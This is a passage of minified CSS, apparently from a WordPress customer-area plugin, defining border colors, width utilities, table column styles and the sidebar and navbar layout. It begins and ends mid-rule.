.bw15{border-width:15px!important}body.customer-area-active .cuar-css-wrapper .br-white{border-color:#fff!important}body.customer-area-active .cuar-css-wrapper .br-lighter{border-color:#eee!important}body.customer-area-active .cuar-css-wrapper .br-light{border-color:#e7e7e7!important}body.customer-area-active .cuar-css-wrapper .br-grey{border-color:#d9d9d9!important}body.customer-area-active .cuar-css-wrapper .br-greyer{border-color:#ccc!important}body.customer-area-active .cuar-css-wrapper .br-dark{border-color:#c5bebb!important}body.customer-area-active .cuar-css-wrapper .br-dark-light{border-color:#dcd8d6!important}body.customer-area-active .cuar-css-wrapper .br-primary{border-color:#515151!important}body.customer-area-active .cuar-css-wrapper .br-primary-light{border-color:#6a6a6a!important}body.customer-area-active .cuar-css-wrapper .br-info{border-color:#03a9f4!important}body.customer-area-active .cuar-css-wrapper .br-info-light{border-color:#2ebcfc!important}body.customer-area-active .cuar-css-wrapper .br-success{border-color:#4caf50!important}body.customer-area-active .cuar-css-wrapper .br-success-light{border-color:#6ec071!important}body.customer-area-active .cuar-css-wrapper .br-warning{border-color:#ffc107!important}body.customer-area-active .cuar-css-wrapper .br-warning-light{border-color:#ffce3a!important}body.customer-area-active .cuar-css-wrapper .br-danger{border-color:#ff5722!important}body.customer-area-active .cuar-css-wrapper .br-danger-light{border-color:#ff7e55!important}body.customer-area-active .cuar-css-wrapper .br-alert{border-color:#673ab7!important}body.customer-area-active .cuar-css-wrapper .br-alert-light{border-color:#8259cb!important}body.customer-area-active .cuar-css-wrapper .br-system{border-color:#009688!important}body.customer-area-active .cuar-css-wrapper .br-system-light{border-color:#00c9b6!important}body.customer-area-active .cuar-css-wrapper .br-tp-top{border-top-color:rgba(0,0,0,.1)}body.customer-area-active .cuar-css-wrapper .br-tp-right{border-right-color:rgba(0,0,0,.1)}body.customer-area-active .cuar-css-wrapper .br-tp-left{border-left-color:rgba(0,0,0,.1)}body.customer-area-active .cuar-css-wrapper .fluid-width{width:100%!important}body.customer-area-active .cuar-css-wrapper .mw10{max-width:10px!important}body.customer-area-active .cuar-css-wrapper .mw20{max-width:20px!important}body.customer-area-active .cuar-css-wrapper .mw30{max-width:30px!important}body.customer-area-active .cuar-css-wrapper .mw35{max-width:35px!important}body.customer-area-active .cuar-css-wrapper .mw40{max-width:40px!important}body.customer-area-active .cuar-css-wrapper .mw45{max-width:45px!important}body.customer-area-active .cuar-css-wrapper .mw50{max-width:50px!important}body.customer-area-active .cuar-css-wrapper .mw60{max-width:60px!important}body.customer-area-active .cuar-css-wrapper .mw80{max-width:80px!important}body.customer-area-active .cuar-css-wrapper .mw100{max-width:100px!important}body.customer-area-active .cuar-css-wrapper .mw140{max-width:140px!important}body.customer-area-active .cuar-css-wrapper .mw160{max-width:160px!important}body.customer-area-active .cuar-css-wrapper .mw180{max-width:180px!important}body.customer-area-active .cuar-css-wrapper .mw200{max-width:200px!important}body.customer-area-active .cuar-css-wrapper .mw240{max-width:240px!important}body.customer-area-active .cuar-css-wrapper .mw280{max-width:280px!important}body.customer-area-active .cuar-css-wrapper .mw320{max-width:320px!important}body.customer-area-active .cuar-css-wrapper .mw400{max-width:400px!important}body.customer-area-active .cuar-css-wrapper .mw450{max-width:450px!important}body.customer-area-active .cuar-css-wrapper .mw500{max-width:500px!important}body.customer-area-active .cuar-css-wrapper .mw600{max-width:600px!important}body.customer-area-active .cuar-css-wrapper .mw700{max-width:700px!important}body.customer-area-active .cuar-css-wrapper .mw800{max-width:800px!important}body.customer-area-active .cuar-css-wrapper .mw900{max-width:900px!important}body.customer-area-active .cuar-css-wrapper .mw1000{max-width:1000px!important}body.customer-area-active .cuar-css-wrapper .mw1100{max-width:1100px!important}body.customer-area-active .cuar-css-wrapper .mw1200{max-width:1200px!important}body.customer-area-active .cuar-css-wrapper .w20{width:20px!important}body.customer-area-active .cuar-css-wrapper .w30{width:30px!important}body.customer-area-active .cuar-css-wrapper .w40{width:40px!important}body.customer-area-active .cuar-css-wrapper .w50{width:50px!important}body.customer-area-active .cuar-css-wrapper .w75{width:75px!important}body.customer-area-active .cuar-css-wrapper .w100{width:100px!important}body.customer-area-active .cuar-css-wrapper .w125{width:125px!important}body.customer-area-active .cuar-css-wrapper .w150{width:150px!important}body.customer-area-active .cuar-css-wrapper .w175{width:175px!important}body.customer-area-active .cuar-css-wrapper .w200{width:200px!important}body.customer-area-active .cuar-css-wrapper .w225{width:225px!important}body.customer-area-active .cuar-css-wrapper .w250{width:250px!important}body.customer-area-active .cuar-css-wrapper .w300{width:300px!important}body.customer-area-active .cuar-css-wrapper .w320{width:320px!important}body.customer-area-active .cuar-css-wrapper .w350{width:350px!important}body.customer-area-active .cuar-css-wrapper .w400{width:400px!important}body.customer-area-active .cuar-css-wrapper .w450{width:450px!important}body.customer-area-active .cuar-css-wrapper .mnw20{min-width:20px!important}body.customer-area-active .cuar-css-wrapper .mnw30{min-width:30px!important}body.customer-area-active .cuar-css-wrapper .mnw40{min-width:40px!important}body.customer-area-active .cuar-css-wrapper .mnw50{min-width:50px!important}body.customer-area-active .cuar-css-wrapper .mnw75{min-width:75px!important}body.customer-area-active .cuar-css-wrapper .mnw100{min-width:100px!important}body.customer-area-active .cuar-css-wrapper .mnw125{min-width:125px!important}body.customer-area-active .cuar-css-wrapper .mnw150{min-width:150px!important}body.customer-area-active .cuar-css-wrapper .mnw175{min-width:175px!important}body.customer-area-active .cuar-css-wrapper .mnw200{min-width:200px!important}body.customer-area-active .cuar-css-wrapper .mnw250{min-width:250px!important}body.customer-area-active .cuar-css-wrapper .mnw300{min-width:300px!important}body.customer-area-active .cuar-css-wrapper .mnw500{min-width:500px!important}body.customer-area-active .cuar-css-wrapper .mnw700{min-width:700px!important}body.customer-area-active .cuar-css-wrapper .mnw1000{min-width:1000px!important}body.customer-area-active .cuar-css-wrapper table tbody tr.message-read td{color:#999;background-color:#fbfbfb}body.customer-area-active .cuar-css-wrapper table tbody tr.message-unread td{background-color:#fff}body.customer-area-active .cuar-css-wrapper table.tc-text-center-head tfoot th,body.customer-area-active .cuar-css-wrapper table.tc-text-center-head thead th{text-align:center}body.customer-area-active .cuar-css-wrapper table.tc-fs11-head tfoot th,body.customer-area-active .cuar-css-wrapper table.tc-fs11-head thead th,body.customer-area-active .cuar-css-wrapper table.tc-fs12-head tfoot th,body.customer-area-active .cuar-css-wrapper table.tc-fs12-head thead th{font-size:12px}body.customer-area-active .cuar-css-wrapper table.tc-checkbox-1 tbody td:first-child,body.customer-area-active .cuar-css-wrapper table.tc-checkbox-2 tbody td:nth-child(2),body.customer-area-active .cuar-css-wrapper table.tc-checkbox-3 tbody td:nth-child(3),body.customer-area-active .cuar-css-wrapper table.tc-checkbox-last tbody td:last-child{text-align:center;padding:11px}body.customer-area-active .cuar-css-wrapper table.tc-list-1 tbody td:first-child,body.customer-area-active .cuar-css-wrapper table.tc-list-2 tbody td:nth-child(2),body.customer-area-active .cuar-css-wrapper table.tc-list-3 tbody td:nth-child(3),body.customer-area-active .cuar-css-wrapper table.tc-list-last tbody td:last-child{font-weight:600;font-size:14px;text-align:center;width:45px;padding:0 10px;border-right:1px solid #e5e5e5;background:#fdfdfd}body.customer-area-active .cuar-css-wrapper table.tc-bold-1 tbody td:first-child,body.customer-area-active .cuar-css-wrapper table.tc-bold-2 tbody td:nth-child(2),body.customer-area-active .cuar-css-wrapper table.tc-bold-3 tbody td:nth-child(3),body.customer-area-active .cuar-css-wrapper table.tc-bold-last tbody td:last-child{font-weight:600;text-align:right;font-size:14px}body.customer-area-active .cuar-css-wrapper table.tc-med-1 tbody td:first-child,body.customer-area-active .cuar-css-wrapper table.tc-med-2 tbody td:nth-child(2),body.customer-area-active .cuar-css-wrapper table.tc-med-3 tbody td:nth-child(3),body.customer-area-active .cuar-css-wrapper table.tc-med-last tbody td:last-child{font-weight:400;color:#999}body.customer-area-active .cuar-css-wrapper table.tc-icon-1 tbody td:first-child,body.customer-area-active .cuar-css-wrapper table.tc-icon-2 tbody td:nth-child(2),body.customer-area-active .cuar-css-wrapper table.tc-icon-3 tbody td:nth-child(3),body.customer-area-active .cuar-css-wrapper table.tc-icon-last tbody td:last-child{font-size:18px;text-align:center;color:#999}body.customer-area-active .cuar-css-wrapper table.tc-text-muted-1 tbody td:first-child,body.customer-area-active .cuar-css-wrapper table.tc-text-muted-2 tbody td:nth-child(2),body.customer-area-active .cuar-css-wrapper table.tc-text-muted-3 tbody td:nth-child(3),body.customer-area-active .cuar-css-wrapper table.tc-text-muted-last tbody td:last-child{color:#999}body.customer-area-active .cuar-css-wrapper table.tc-text-primary-1 tbody td:first-child,body.customer-area-active .cuar-css-wrapper table.tc-text-primary-2 tbody td:nth-child(2),body.customer-area-active .cuar-css-wrapper table.tc-text-primary-3 tbody td:nth-child(3),body.customer-area-active .cuar-css-wrapper table.tc-text-primary-last tbody td:last-child{color:#4a89dc}body.customer-area-active .cuar-css-wrapper table.tc-fw600-1 tbody td:first-child,body.customer-area-active .cuar-css-wrapper table.tc-fw600-2 tbody td:nth-child(2),body.customer-area-active .cuar-css-wrapper table.tc-fw600-3 tbody td:nth-child(3),body.customer-area-active .cuar-css-wrapper table.tc-fw600-last tbody td:last-child{font-weight:600}body.customer-area-active .cuar-css-wrapper table.tc-fs13-1 tbody td:first-child,body.customer-area-active .cuar-css-wrapper table.tc-fs13-2 tbody td:nth-child(2),body.customer-area-active .cuar-css-wrapper table.tc-fs13-3 tbody td:nth-child(3),body.customer-area-active .cuar-css-wrapper table.tc-fs13-last tbody td:last-child{font-size:13px}body.customer-area-active .cuar-css-wrapper table.tc-text-left-1 tbody td:first-child,body.customer-area-active .cuar-css-wrapper table.tc-text-left-2 tbody td:nth-child(2),body.customer-area-active .cuar-css-wrapper table.tc-text-left-3 tbody td:nth-child(3),body.customer-area-active .cuar-css-wrapper table.tc-text-left-last tbody td:last-child{text-align:right}body.customer-area-active .cuar-css-wrapper table.tc-text-center-1 tbody td:first-child,body.customer-area-active .cuar-css-wrapper table.tc-text-center-2 tbody td:nth-child(2),body.customer-area-active .cuar-css-wrapper table.tc-text-center-3 tbody td:nth-child(3),body.customer-area-active .cuar-css-wrapper table.tc-text-center-last tbody td:last-child{text-align:center}body.customer-area-active .cuar-css-wrapper table.tc-text-right-1 tbody td:first-child,body.customer-area-active .cuar-css-wrapper table.tc-text-right-2 tbody td:nth-child(2),body.customer-area-active .cuar-css-wrapper table.tc-text-right-3 tbody td:nth-child(3),body.customer-area-active .cuar-css-wrapper table.tc-text-right-last tbody td:last-child{text-align:right}body.customer-area-active .cuar-css-wrapper table.tc-va-t-1 tbody td:first-child,body.customer-area-active .cuar-css-wrapper table.tc-va-t-2 tbody td:nth-child(2),body.customer-area-active .cuar-css-wrapper table.tc-va-t-3 tbody td:nth-child(3),body.customer-area-active .cuar-css-wrapper table.tc-va-t-last tbody td:last-child{vertical-align:top}body.customer-area-active .cuar-css-wrapper table.tc-va-m-1 tbody td:first-child,body.customer-area-active .cuar-css-wrapper table.tc-va-m-2 tbody td:nth-child(2),body.customer-area-active .cuar-css-wrapper table.tc-va-m-3 tbody td:nth-child(3),body.customer-area-active .cuar-css-wrapper table.tc-va-m-last tbody td:last-child{vertical-align:middle}body.customer-area-active .cuar-css-wrapper table.tc-va-b-1 tbody td:first-child,body.customer-area-active .cuar-css-wrapper table.tc-va-b-2 tbody td:nth-child(2),body.customer-area-active .cuar-css-wrapper table.tc-va-b-3 tbody td:nth-child(3),body.customer-area-active .cuar-css-wrapper table.tc-va-b-last tbody td:last-child{vertical-align:bottom}body.customer-area-active .cuar-css-wrapper .table-checklist td{cursor:pointer}body.customer-area-active .cuar-css-wrapper .table-widget .tab-content{padding:0;border:0;overflow:hidden}body.customer-area-active .cuar-css-wrapper .table-widget .progress{width:80%;height:13px;margin:0}body.customer-area-active .cuar-css-wrapper .table-widget .badge,body.customer-area-active .cuar-css-wrapper .table-widget .label{margin-right:7px}body.customer-area-active .cuar-css-wrapper .table-checklist tr.task-checked{color:#bbb}body.customer-area-active .cuar-css-wrapper .table-checklist tr.task-checked .text-slash{text-decoration:line-through}body.customer-area-active .cuar-css-wrapper .table-checklist tr.task-checked .label,body.customer-area-active .cuar-css-wrapper .table-checklist tr.task-checked .progress{opacity:.3}body.customer-area-active .cuar-css-wrapper .navbar.navbar-fixed-top+#sidebar_left+#theme_content_wrapper,body.customer-area-active .cuar-css-wrapper .navbar.navbar-fixed-top+#theme_content_wrapper{padding-top:60px}body.customer-area-active .cuar-css-wrapper #sidebar_left.affix{position:fixed}body.customer-area-active .cuar-css-wrapper #sidebar_left.affix>.sidebar-menu{overflow-x:hidden;position:absolute;width:100%;top:85px;bottom:52px;-webkit-transition:top .2s ease-in-out;-o-transition:top .2s ease-in-out;transition:top .2s ease-in-out}body.customer-area-active .cuar-css-wrapper #sidebar_left.affix>.email-menu+.sidebar-menu{overflow-x:hidden;position:absolute;width:100%;top:485px;bottom:52px;-webkit-transition:top .2s ease-in-out;-o-transition:top .2s ease-in-out;transition:top .2s ease-in-out}body.customer-area-active .cuar-css-wrapper #sidebar_left.affix:before{left:0}body.customer-area-active .cuar-css-wrapper .user-info.hidden,body.customer-area-active .cuar-css-wrapper .user-info.hidden+.user-divider{display:none}body.customer-area-active .cuar-css-wrapper #sidebar_left.affix>.menu-widget.menu-widget-open+.sidebar-menu{top:250px}body.customer-area-active.sidebar-hidden .cuar-css-wrapper #sidebar_left.affix:before,body.customer-area-active.sidebar-rtl .cuar-css-wrapper #sidebar_left.affix:before{left:-230px}body.customer-area-active.usermenu-hidden .cuar-css-wrapper .user-info,body.customer-area-active.usermenu-hidden .cuar-css-wrapper .user-info+.user-divider{display:none}body.customer-area-active.usermenu-hidden .cuar-css-wrapper #sidebar_left.affix .user-info+.user-divider+.menu-widget+.sidebar-menu,body.customer-area-active.usermenu-hidden .cuar-css-wrapper #sidebar_left.affix .user-info+.user-divider+.sidebar-menu{top:0}body.customer-area-active .cuar-css-wrapper #topbar.affix{z-index:1027;width:auto;left:0;right:0;margin-left:230px;position:fixed;-webkit-transform:translateZ(0);transform:translateZ(0)}body.customer-area-active .cuar-css-wrapper #topbar.affix+#theme_content{margin-top:51px}body.customer-area-active .cuar-css-wrapper #topbar.affix.alt+#theme_content{margin-top:71px}body.customer-area-active .cuar-css-wrapper #topbar.affix.hidden+#theme_content{margin-top:0}body.customer-area-active.sb-l-o .cuar-css-wrapper #topbar.affix{margin-left:230px}body.customer-area-active.sb-l-m .cuar-css-wrapper #topbar.affix{margin-left:60px}body.customer-area-active.sb-l-c .cuar-css-wrapper #topbar.affix{margin-left:0}@media (max-width:900px){body.customer-area-active.sb-l-o .cuar-css-wrapper #topbar.affix{width:100%;margin-left:230px}body.customer-area-active.sb-l-m .cuar-css-wrapper #topbar.affix{width:auto;margin-left:45px}body.customer-area-active.sb-l-c .cuar-css-wrapper #topbar.affix{width:100%;margin-left:0}}body.customer-area-active.hidden-breadcrumbs .cuar-css-wrapper #topbar{display:none}body.customer-area-active.sidebar-collapsed .cuar-css-wrapper #sidebar:before{width:40px}body.customer-area-active.sb-top .cuar-css-wrapper .navbar-wpca #toggle_sidemenu_t{display:block}body.customer-area-active .cuar-css-wrapper .navbar-wpca.navbar{z-index:1030;margin-bottom:0;height:60px;color:#666;background-color:#fff;border-radius:0;border:0;border-bottom:0;-webkit-box-shadow:0 1px 0 0 #e0e0e0;box-shadow:0 1px 0 0 #e0e0e0}body.customer-area-active .cuar-css-wrapper .navbar-wpca.navbar.navbar-shadow{-webkit-box-shadow:0 1px 0 0 rgba(0,0,0,.08),0 2px 0 0 rgba(0,0,0,.02);box-shadow:0 1px 0 0 rgba(0,0,0,.08),0 2px 0 0 rgba(0,0,0,.02)}body.customer-area-active .cuar-css-wrapper .navbar-wpca.navbar .nav{margin:0}body.customer-area-active .cuar-css-wrapper .navbar-wpca.navbar .nav>li{float:left}body.customer-area-active .cuar-css-wrapper .navbar-wpca.navbar .nav>li>a{color:#666;font-size:13px;font-weight:600;padding-top:20px;padding-bottom:20px;height:59px;max-height:59px}body.customer-area-active .cuar-css-wrapper .navbar-wpca.navbar .nav>li.active>a,body.customer-area-active .cuar-css-wrapper .navbar-wpca.navbar .nav>li.open>a,body.customer-area-active .cuar-css-wrapper .navbar-wpca.navbar .nav>li:focus>a,body.customer-area-active .cuar-css-wrapper .navbar-wpca.navbar .nav>li:hover>a,body.customer-area-active .cuar-css-wrapper .navbar-wpca.navbar .nav>li>a:focus,body.customer-area-active .cuar-css-wrapper .navbar-wpca.navbar .nav>li>a:hover{color:#222;background-color:#f7f7f7}body.customer-area-active .cuar-css-wrapper .navbar-wpca.navbar .nav>li.dropdown.open .dropdown-menu{padding:0;margin-top:10px;border-radius:2px;border-top:3px solid transparent}body.customer-area-active .cuar-css-wrapper .navbar-wpca.navbar .nav>li.dropdown.open .dropdown-menu>a{font-weight:600}body.customer-area-active .cuar-css-wrapper .navbar-wpca.navbar .nav>li.dropdown.open .dropdown-menu:after{content:"";position:absolute;width:0;height:0;right:11px;bottom:100%;border-color:transparent transparent #4a89dc;border-style:solid;border-width:0 10px 10px}body.customer-area-active .cuar-css-wrapper .navbar-wpca.navbar .nav .menu-divider{color:rgba(0,0,0,.15);font-size:8px;padding:25px 10px}body.customer-area-active .cuar-css-wrapper .navbar-wpca.navbar .dropdown-menu .menu-divider{color:rgba(0,0,0,.2);font-size:8px;padding:25px 10px}body.customer-area-active .cuar-css-wrapper .navbar-wpca.navbar .dropdown-menu>li.dropdown-header{padding:8px;background:#fafafa;border-bottom:1px solid #e5e5e5}body.customer-area-active .cuar-css-wrapper .navbar-wpca.navbar .dropdown-menu>li.dropdown-header .dropdown-title{color:#666;font-size:13px;font-weight:600;padding-left:5px;line-height:30px}body.customer-area-active .cuar-css-wrapper .navbar-wpca.navbar .dropdown-menu>li.dropdown-header .label{font-size:75%;padding:.1em .6em .2em;float:right;height:20px;line-height:20px;margin-top:5px;margin-right:5px}body.customer-area-active .cuar-css-wrapper .navbar-wpca .scroller-navbar{max-height:250px}body.customer-area-active .cuar-css-wrapper .navbar-wpca .scroller-nm{margin:-12px}body.customer-area-active .cuar-css-wrapper .navbar-wpca .navbar-left>li.dropdown.open:first-child .dropdown-menu:after,body.customer-area-active .cuar-css-wrapper .navbar-wpca .navbar-left>li.dropdown:first-child>.open .dropdown-menu:after{left:10px;right:auto}body.customer-area-active .cuar-css-wrapper .navbar-wpca.navbar .caret{position:relative;top:-1px;margin-left:3px}body.customer-area-active .cuar-css-wrapper .navbar-wpca.navbar .caret.alt{width:20px;height:20px;text-align:center;color:inherit;margin:0;border:0}body.customer-area-active .cuar-css-wrapper .navbar-wpca.navbar li.dropdown .caret.alt:after{opacity:.75;font-size:14px;display:inline-block;content:"\f107";font-family:FontAwesome;font-style:normal;font-weight:400;text-decoration:inherit}body.customer-area-active .cuar-css-wrapper .navbar-wpca.navbar li.dropdown.open .caret.alt:after{opacity:1}body.customer-area-active .cuar-css-wrapper .navbar-wpca.navbar .navbar-btn{padding:0 5px}body.customer-area-active .cuar-css-wrapper .navbar-wpca.navbar .navbar-btn.btn-group>.btn+.dropdown-toggle{border-left:0}body.customer-area-active .cuar-css-wrapper .navbar-wpca.navbar .navbar-btn>.btn>span.ad,body.customer-area-active .cuar-css-wrapper .navbar-wpca.navbar .navbar-btn>.btn>span.fa,body.customer-area-active .cuar-css-wrapper .navbar-wpca.navbar .navbar-btn>.btn>span.glyphicon,body.customer-area-active .cuar-css-wrapper .navbar-wpca.navbar .navbar-btn>.btn>span.glyphicons{position:relative;top:-1px;font-size:14px;vertical-align:middle}body.customer-area-active .cuar-css-wrapper .navbar-wpca.navbar .navbar-btn.btn-group>.btn{color:#888;border-color:rgba(0,0,0,.15);background-color:#f2f2f2;background-color:rgba(0,0,0,.045)}body.customer-area-active .cuar-css-wrapper .navbar-wpca.navbar .navbar-btn.btn-group>.btn:hover{color:#333;border-color:rgba(0,0,0,.2)}body.customer-area-active .cuar-css-wrapper .navbar-wpca.navbar .navbar-btn.btn-group.open>.btn,body.customer-area-active .cuar-css-wrapper .navbar-wpca.navbar .navbar-btn.btn-group>.btn.active{color:#222}body.customer-area-active .cuar-css-wrapper .navbar-wpca.navbar .navbar-btn .badge{position:absolute;top:-7px;right:-5px;padding:3px 6px;opacity:.95}body.customer-area-active .cuar-css-wrapper .navbar-wpca.navbar .nav>li.dropdown>.open .dropdown-menu{color:#222;padding:0;margin-top:25px;border-radius:2px;border-top:3px solid transparent}body.customer-area-active .cuar-css-wrapper .navbar-wpca.navbar .nav>li.dropdown>.open .dropdown-menu:after{content:"";position:absolute;width:0;height:0;right:11px;bottom:100%;border-color:transparent transparent #4a89dc;border-style:solid;border-width:0 10px 10px}body.customer-area-active .cuar-css-wrapper .navbar-wpca.navbar[class*=bg-] .navbar-btn.btn-group>.btn{color:#bbb;color:hsla(0,0%,100%,.8);border-color:transparent;background-color:#f2f2f2;background-color:hsla(0,0%,100%,.2)}body.customer-area-active .cuar-css-wrapper .navbar-wpca.navbar[class*=bg-] .navbar-btn.btn-group.open>.btn,body.customer-area-active .cuar-css-wrapper .navbar-wpca.navbar[class*=bg-] .navbar-btn.btn-group>.btn.active,body.customer-area-active .cuar-css-wrapper .navbar-wpca.navbar[class*=bg-] .navbar-btn.btn-group>.btn:hover{color:#fff}body.customer-area-active .cuar-css-wrapper .navbar-wpca.navbar .nav>li.dropdown.disable-arrow>.navbar-btn.open .dropdown-menu,body.customer-area-active .cuar-css-wrapper .navbar-wpca.navbar .nav>li.dropdown.menu-merge>.navbar-btn.open .dropdown-menu{margin-top:15px}body.customer-area-active .cuar-css-wrapper .navbar-wpca.navbar .nav>li.dropdown.disable-arrow.open .dropdown-menu,body.customer-area-active .cuar-css-wrapper .navbar-wpca.navbar .nav>li.dropdown.menu-merge.open .dropdown-menu{margin-top:1px}body.customer-area-active .cuar-css-wrapper .navbar-wpca.navbar[class*=bg-] .nav>li.dropdown.menu-merge.open .dropdown-menu,body.customer-area-active .cuar-css-wrapper .navbar-wpca.navbar[class*=bg-] .nav>li.dropdown.menu-merge>.navbar-btn.open .dropdown-menu{border-top:0}body.customer-area-active .cuar-css-wrapper .navbar-wpca.navbar[class*=bg-] .nav>li.dropdown.menu-merge.open .dropdown-menu:after,body.customer-area-active .cuar-css-wrapper .navbar-wpca.navbar[class*=bg-] .nav>li.dropdown.menu-merge>.navbar-btn.open .dropdown-menu:after{border-bottom-color:#fafafa}body.customer-area-active .cuar-css-wrapper .navbar-wpca.navbar .nav>li.dropdown.disable-arrow.open .dropdown-menu:after,body.customer-area-active .cuar-css-wrapper .navbar-wpca.navbar .nav>li.dropdown.disable-arrow>.navbar-btn.open .dropdown-menu:after{display:none}body.customer-area-active .cuar-css-wrapper .navbar-wpca.navbar[class*=bg-] .nav>li.dropdown.disable-arrow.open .dropdown-menu,body.customer-area-active .cuar-css-wrapper .navbar-wpca.navbar[class*=bg-] .nav>li.dropdown.disable-arrow>.navbar-btn.open .dropdown-menu{border-top:0}body.customer-area-active .cuar-css-wrapper .navbar-wpca.navbar .media-list>li.media{margin:0;padding:10px}body.customer-area-active .cuar-css-wrapper .navbar-wpca.navbar .media-list>li.media+li.media{border-top:1px solid #eee}body.customer-area-active .cuar-css-wrapper .navbar-wpca.navbar .media-list>li.media>a{padding:0 10px 0 0;display:table-cell}body.customer-area-active .cuar-css-wrapper .navbar-wpca.navbar .media-list>li.media .media-heading small{color:#aaa}body.customer-area-active .cuar-css-wrapper .navbar-wpca.navbar .nav .list-group>li.list-group-item{padding:0}body.customer-area-active .cuar-css-wrapper .navbar-wpca.navbar .nav .list-group>li.list-group-item>a{padding:12px}body.customer-area-active .cuar-css-wrapper .navbar-wpca.navbar .nav .list-group>li.list-group-item>a .label{font-size:75%;padding:.1em .65em .2em;float:right;height:20px;line-height:20px}body.customer-area-active .cuar-css-wrapper .navbar-wpca.navbar .nav .list-group>li.list-group-item>a .fa,body.customer-area-active .cuar-css-wrapper .navbar-wpca.navbar .nav .list-group>li.list-group-item>a .glyphicon,body.customer-area-active .cuar-css-wrapper .navbar-wpca.navbar .nav .list-group>li.list-group-item>a .glyphicons{padding-right:5px}body.customer-area-active .cuar-css-wrapper .navbar-wpca.navbar .list-group>li.dropdown-header+li.list-group-item{border-top:0}body.customer-area-active .cuar-css-wrapper .navbar-wpca.navbar .dropdown-menu>li.dropdown-footer a{text-align:center;padding:8px 10px 9px;border-top:1px solid #e5e5e5;background-color:#fafafa;-webkit-transition:background-color .4s ease;-o-transition:background-color .4s ease;transition:background-color .4s ease}body.customer-area-active .cuar-css-wrapper .navbar-wpca.navbar .dropdown-menu>li.dropdown-footer a:hover{background-color:#fffef0}body.customer-area-active .cuar-css-wrapper .navbar-wpca.navbar .nav>li.dropdown .panel-heading{border-top:0}body.customer-area-active .cuar-css-wrapper .navbar-wpca.navbar .nav>li.dropdown .panel-menu{color:#666;padding:9px 12px 10px;border-top:0}body.customer-area-active .cuar-css-wrapper .navbar-wpca .navbar-branding{position:relative;overflow:hidden;float:left;width:230px;height:60px;margin-right:10px;background-color:transparent}body.customer-area-active .cuar-css-wrapper .navbar-wpca .navbar-branding .navbar-brand{color:#666;height:60px;line-height:58px;padding:0 0 0 18px;font-size:17px;font-weight:400;letter-spacing:.5px}body.customer-area-active .cuar-css-wrapper .navbar-wpca .navbar-branding .navbar-brand b{font-weight:700}body.customer-area-active .cuar-css-wrapper .navbar-wpca #toggle_sidemenu_l,body.customer-area-active .cuar-css-wrapper .navbar-wpca #toggle_sidemenu_t{color:#666;float:right;cursor:pointer;font-size:16px;line-height:58px;max-height:60px;width:60px;text-align:center;-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}body.customer-area-active .cuar-css-wrapper .navbar-wpca #toggle_sidemenu_t{display:none;width:31px;height:60px;line-height:58px;margin-left:10px;background-color:rgba(0,0,0,.06);border-left:1px solid rgba(0,0,0,.08);-webkit-transition:background-color .2s ease;-o-transition:background-color .2s ease;transition:background-color .2s ease}body.customer-area-active .cuar-css-wrapper .navbar-wpca #toggle_sidemenu_t:hover{background-color:rgba(0,0,0,.09);border-left:1px solid rgba(0,0,0,.1)}body.customer-area-active .cuar-css-wrapper .navbar-wpca #toggle_sidemenu_t .fa-caret-up{position:relative;font-size:13px;border:1px solid;border-top:3px solid;padding:0 3px 1px;margin-bottom:2px;-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}body.customer-area-active .cuar-css-wrapper .navbar-wpca .navbar-nav.navbar-left{float:left;position:relative;max-height:60px}body.customer-area-active .cuar-css-wrapper .navbar-wpca .navbar-nav.navbar-left>li>a{padding-right:12px;padding-left:12px}body.customer-area-active .cuar-css-wrapper .navbar-wpca .navbar-nav.navbar-right,body.customer-area-active .cuar-css-wrapper .navbar-wpca .navbar-nav.navbar-right:last-child{float:right;margin:0 15px 0 0}body.customer-area-active .cuar-css-wrapper .navbar-wpca .navbar-form{margin-top:17px;margin-bottom:17px}body.customer-area-active .cuar-css-wrapper .navbar-wpca .navbar-form.navbar-search input{height:26px;padding:0 12px;-webkit-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;-webkit-box-shadow:none;box-shadow:none;border-radius:20px;border-color:#eee}body.customer-area-active .cuar-css-wrapper .navbar-wpca .navbar-form.navbar-search input:focus{background-color:#f8f8f8;border-color:#f0f0f0}body.customer-area-active .cuar-css-wrapper .navbar-wpca .navbar-form.navbar-search.square input{height:30px;border-radius:3px;margin-top:-2px;margin-bottom:-2px}body.customer-area-active .cuar-css-wrapper .navbar-wpca.navbar .dropdown.open .btn-group.open .multiselect-container.dropdown-menu{margin-top:0;border-top:1px solid rgba(0,0,0,.1)!important;border-color:rgba(0,0,0,.1)}body.customer-area-active .cuar-css-wrapper .navbar-wpca.navbar .dropdown.open .btn-group.open .multiselect-container.dropdown-menu:after{display:none}body.customer-area-active .cuar-css-wrapper .navbar-wpca #user-role+.btn-group>button.multiselect{overflow:hidden;-o-text-overflow:ellipsis;text-overflow:ellipsis}body.customer-area-active .cuar-css-wrapper .navbar-wpca #user-status+.btn-group .multiselect-container.dropdown-menu{right:auto!important;left:0!important}body.customer-area-active .cuar-css-wrapper .navbar-wpca #user-role+.btn-group .multiselect-container.dropdown-menu,body.customer-area-active .cuar-css-wrapper .navbar-wpca #user-status+.btn-group .multiselect-container.dropdown-menu{top:0!important;position:relative!important;margin-top:9px;margin-bottom:3px;width:212px}body.customer-area-active .cuar-css-wrapper .navbar-wpca #user-role+.btn-group .multiselect-container.dropdown-menu>li:first-child,body.customer-area-active .cuar-css-wrapper .navbar-wpca #user-role+.btn-group .multiselect-container.dropdown-menu>li:first-child label,body.customer-area-active .cuar-css-wrapper .navbar-wpca #user-status+.btn-group .multiselect-container.dropdown-menu>li:first-child,body.customer-area-active .cuar-css-wrapper .navbar-wpca #user-status+.btn-group .multiselect-container.dropdown-menu>li:first-child label{cursor:pointer;position:relative}body.customer-area-active .cuar-css-wrapper .navbar-wpca #user-role+.btn-group .multiselect-container.dropdown-menu>li:first-child:after,body.customer-area-active .cuar-css-wrapper .navbar-wpca #user-status+.btn-group .multiselect-container.dropdown-menu>li:first-child:after{content:"\f00d";font-family:FontAwesome;position:absolute;width:15px;height:15px;top:6px;right:8px;font-size:13px;font-weight:600;color:#aaa;-webkit-transition:color .15s ease;-o-transition:color .15s ease;transition:color .15s ease}body.customer-area-active .cuar-css-wrapper .navbar-wpca #user-role+.btn-group .multiselect-container.dropdown-menu>li:first-child:hover:after,body.customer-area-active .cuar-css-wrapper .navbar-wpca #user-status+.btn-group .multiselect-container.dropdown-menu>li:first-child:hover:after{color:#515151}body.customer-area-active .cuar-css-wrapper .navbar-wpca.navbar .nav>li.dropdown.open 